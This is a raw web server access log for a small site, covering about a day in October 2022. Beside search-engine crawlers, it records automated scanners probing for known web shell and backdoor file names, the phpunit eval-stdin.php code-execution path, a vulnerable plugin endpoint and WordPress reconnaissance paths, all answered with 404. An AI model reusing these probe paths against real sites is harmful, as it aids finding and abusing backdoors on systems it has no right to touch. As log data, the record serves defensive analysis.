167.235.252.235 - - [02/Oct/2022:13:47:34 -0700] "GET /wp-includes/wpconfig.bak.php?act=sf HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:47:37 -0700] "GET /wp-content/plugins/wpconfig.bak.php?act=sf HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:47:40 -0700] "GET /haders.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:47:42 -0700] "GET /wp-content/wp-old-index.php?action=login&pass=-1&submit= HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:47:43 -0700] "GET /legion.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:47:48 -0700] "GET /wp-content/mu-plugins/db-safe-mode.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:47:50 -0700] "GET /wp-includes/lfx.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:47:53 -0700] "GET /wp-includes/small.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:47:54 -0700] "GET /up.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:47:56 -0700] "GET /upload.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:48:01 -0700] "GET /config.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:48:06 -0700] "GET /test.php?Ghost=send HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:48:16 -0700] "GET /wp-content/langar.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:48:21 -0700] "GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:48:25 -0700] "GET /wp-content/plugins/fancy-product-designer/inc/custom-image-handler.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
114.119.142.20 - - [02/Oct/2022:14:09:35 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "www.desmaraispls.com"
84.17.48.185 - - [02/Oct/2022:14:14:41 -0700] "GET / HTTP/1.1" 200 16721 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.72 Safari/537.36" "desmaraispls.com"
84.17.48.185 - - [02/Oct/2022:14:14:42 -0700] "GET /contactinfo.html HTTP/1.1" 200 11925 "http://desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.72 Safari/537.36" "desmaraispls.com"
88.214.43.118 - - [02/Oct/2022:15:05:29 -0700] "GET /phpinfi.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "desmaraispls.com"
88.214.43.118 - - [02/Oct/2022:15:05:29 -0700] "GET /phpinfi.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "desmaraispls.com"
91.242.162.81 - - [02/Oct/2022:15:53:17 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; Qwantify/2.4w; +https://www.qwant.com/)" "www.desmaraispls.com"
91.242.162.81 - - [02/Oct/2022:15:53:18 -0700] "GET /MIPorder2.html HTTP/1.1" 200 4095 "-" "Mozilla/5.0 (compatible; Qwantify/2.4w; +https://www.qwant.com/)" "www.desmaraispls.com"
128.199.85.220 - - [02/Oct/2022:15:58:29 -0700] "POST / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "desmaraispls.com"
128.199.85.220 - - [02/Oct/2022:15:58:31 -0700] "GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:13:43 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:44 -0700] "GET /wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:45 -0700] "GET /xmlrpc.php?rsd HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:45 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:46 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:47 -0700] "GET /web/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:47 -0700] "GET /wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:47 -0700] "GET /website/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:48 -0700] "GET /wp/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:48 -0700] "GET /news/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:48 -0700] "GET /2020/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:49 -0700] "GET /2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:49 -0700] "GET /shop/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:49 -0700] "GET /wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:49 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:49 -0700] "GET /wp2/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:49 -0700] "GET /site/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:50 -0700] "GET /cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
20.118.131.49 - - [02/Oct/2022:16:14:50 -0700] "GET /sito/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4240.193 Safari/537.36" "desmaraispls.com"
54.36.149.48 - - [02/Oct/2022:16:22:52 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
20.119.217.244 - - [02/Oct/2022:17:31:01 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "desmaraispls.com"
20.122.5.206 - - [02/Oct/2022:17:33:58 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "desmaraispls.com"
20.122.6.124 - - [02/Oct/2022:17:37:40 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
20.122.0.69 - - [02/Oct/2022:17:39:49 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
185.27.99.141 - - [02/Oct/2022:18:13:23 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (Linux; Android 9; BDL8051C Build/BDL3552T; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/66.0.3359.158 Safari/537.36" "desmaraispls.com"
185.27.99.137 - - [02/Oct/2022:18:13:23 -0700] "GET /sitemap.xml HTTP/1.1" 200 169 "-" "Mozilla/5.0 (Linux; Android 9; BDL8051C Build/BDL3552T; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/66.0.3359.158 Safari/537.36" "desmaraispls.com"
185.27.99.136 - - [02/Oct/2022:18:13:24 -0700] "GET /humans.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (Linux; Android 9; BDL8051C Build/BDL3552T; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/66.0.3359.158 Safari/537.36" "desmaraispls.com"
185.27.99.116 - - [02/Oct/2022:18:13:34 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Linux; Android 9; BDL8051C Build/BDL3552T; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/66.0.3359.158 Safari/537.36" "desmaraispls.com"
108.49.214.104 - - [02/Oct/2022:18:40:58 -0700] "GET /clipart/bullets/arrowSign_yellow.gif HTTP/1.1" 200 559 "http://www.desmaraispls.com/index.html" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.0 Safari/605.1.15" "www.desmaraispls.com"
108.49.214.104 - - [02/Oct/2022:18:40:58 -0700] "GET /images/Survey_ani_2_82x59.gif HTTP/1.1" 200 3610 "http://www.desmaraispls.com/index.html" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.0 Safari/605.1.15" "www.desmaraispls.com"
108.49.214.104 - - [02/Oct/2022:18:40:58 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "http://www.desmaraispls.com/index.html" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.0 Safari/605.1.15" "www.desmaraispls.com"
20.249.210.166 - - [02/Oct/2022:18:48:39 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36" "desmaraispls.com"
66.249.79.151 - - [02/Oct/2022:19:18:02 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "www.desmaraispls.com"
66.249.79.4 - - [02/Oct/2022:20:15:30 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "desmaraispls.com"
208.100.26.236 - - [02/Oct/2022:20:27:25 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:68.0) Gecko/20100101 Firefox/68.0" "desmaraispls.com"
208.100.26.247 - - [02/Oct/2022:20:27:30 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4217.2 Safari/537.36" "desmaraispls.com"
64.124.8.44 - - [02/Oct/2022:21:00:53 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "www.desmaraispls.com"
64.124.8.44 - - [02/Oct/2022:21:00:53 -0700] "GET /CMR250.html HTTP/1.1" 304 - "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "www.desmaraispls.com"
66.249.79.142 - - [02/Oct/2022:21:23:50 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "www.desmaraispls.com"
216.244.66.230 - - [02/Oct/2022:21:31:25 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (compatible; DotBot/1.2; +https://opensiteexplorer.org/dotbot; help@moz.com)" "www.desmaraispls.com"
63.34.179.201 - - [02/Oct/2022:22:06:49 -0700] "GET /magento_version HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "desmaraispls.com"
63.34.179.201 - - [02/Oct/2022:22:06:49 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "desmaraispls.com"
63.34.179.201 - - [02/Oct/2022:22:06:49 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "desmaraispls.com"
79.137.194.75 - - [02/Oct/2022:23:07:23 -0700] "GET / HTTP/1.1" 200 16721 "https://tvlocations.info/" "Opera/9.0 (Windows NT 5.1; U; en)" "desmaraispls.com"
79.137.194.75 - - [02/Oct/2022:23:07:24 -0700] "GET / HTTP/1.1" 200 16721 "https://tvlocations.info/" "Opera/9.0 (Windows NT 5.1; U; en)" "desmaraispls.com"
79.137.194.75 - - [02/Oct/2022:23:07:24 -0700] "GET / HTTP/1.1" 200 16721 "https://tvlocations.info/" "Opera/9.0 (Windows NT 5.1; U; en)" "desmaraispls.com"
114.119.132.101 - - [02/Oct/2022:23:44:00 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "www.desmaraispls.com"
54.36.148.232 - - [03/Oct/2022:00:36:01 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
123.183.224.86 - - [03/Oct/2022:01:29:12 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
52.12.1.47 - - [03/Oct/2022:04:26:06 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
54.190.68.136 - - [03/Oct/2022:04:26:21 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
52.32.178.233 - - [03/Oct/2022:04:26:23 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
52.32.178.233 - - [03/Oct/2022:04:26:24 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
35.91.185.238 - - [03/Oct/2022:04:26:48 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
35.91.185.238 - - [03/Oct/2022:04:26:51 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
207.46.13.232 - - [03/Oct/2022:04:53:03 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "www.desmaraispls.com"
207.46.13.232 - - [03/Oct/2022:04:53:03 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "www.desmaraispls.com"
207.46.13.145 - - [03/Oct/2022:04:53:05 -0700] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "www.desmaraispls.com"
64.124.8.28 - - [03/Oct/2022:05:08:49 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "www.desmaraispls.com"
64.124.8.28 - - [03/Oct/2022:05:08:50 -0700] "GET /MIPorder2.html HTTP/1.1" 304 - "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "www.desmaraispls.com"
64.124.8.28 - - [03/Oct/2022:05:16:23 -0700] "GET /message.html HTTP/1.1" 304 - "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "www.desmaraispls.com"
64.124.8.28 - - [03/Oct/2022:05:16:58 -0700] "GET /services.html HTTP/1.1" 304 - "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "www.desmaraispls.com"
64.124.8.28 - - [03/Oct/2022:05:23:56 -0700] "GET /contactinfo.html HTTP/1.1" 304 - "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "www.desmaraispls.com"
54.157.169.63 - - [03/Oct/2022:05:36:10 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" "desmaraispls.com"
54.157.169.63 - - [03/Oct/2022:05:36:11 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:51:51 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:51:51 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:51:52 -0700] "GET /wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:51:53 -0700] "GET /xmlrpc.php?rsd HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:51:53 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:51:54 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:51:55 -0700] "GET /web/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:51:55 -0700] "GET /wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:51:56 -0700] "GET /website/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:51:56 -0700] "GET /wp/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:51:57 -0700] "GET /news/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:51:57 -0700] "GET /2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:51:58 -0700] "GET /shop/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:51:58 -0700] "GET /wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:51:59 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
